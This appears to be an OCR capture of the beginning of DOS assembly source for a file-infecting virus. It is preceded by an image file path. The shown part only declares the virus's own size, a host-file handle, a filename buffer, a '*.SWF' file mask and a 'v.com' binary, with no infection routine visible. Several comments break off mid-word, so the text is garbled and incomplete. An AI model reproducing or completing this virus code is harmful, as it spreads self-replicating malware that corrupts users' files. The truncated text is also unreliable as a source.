
.model tiny
.code
org 100h
Entry: jmp Start
VIR_SIZE equ Virus_End-Entry
DTA db 128 dup(0) ; Offset DTA+30 = filen
HANDLE dw ? ; Handle to host file
PTR1 dd 0 ; Segment address of the creat
PATH db "*.SWF",0 ; File mask
BINARY db "v.com",0 ; Binary code